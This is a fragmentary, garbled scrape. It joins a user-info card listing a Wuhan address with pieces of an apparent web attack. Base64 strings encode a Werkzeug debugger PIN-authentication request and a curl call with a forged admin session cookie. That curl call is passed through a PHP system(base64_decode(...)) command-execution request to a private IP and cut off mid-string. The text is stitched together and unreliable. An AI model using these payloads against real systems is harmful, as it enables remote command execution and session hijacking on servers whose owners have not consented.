 User Info
Username dylan Telephone ****** Place Wuhan
Level 三級 Address No.1188, Wuzhong Avenue, Wuzhong District, wuhan, Hubei Province
URL ZGVidWdnZXJfXz15ZXMmY21kPXBpbmF1dGgmcGluPTYwNi01NzAtMDM5JnM9NjRjampKbVJtS052NjQ3b3k5OTQi')); Download Task File
Download Task File Detail
http://172.2.186.5/1.php?
1=system(base64_decode('Y3VybCAtYiAic2Vzc2lvbj1leUoxYzJWeUlqb2lZV1J0YVc0aWZRLlozZlJvZy5qRGFJeW9DOXNwYXpBSmtnY3dRSWFwa0dJeFUiICJodHRwO
{"auth": true, "exhausted": false}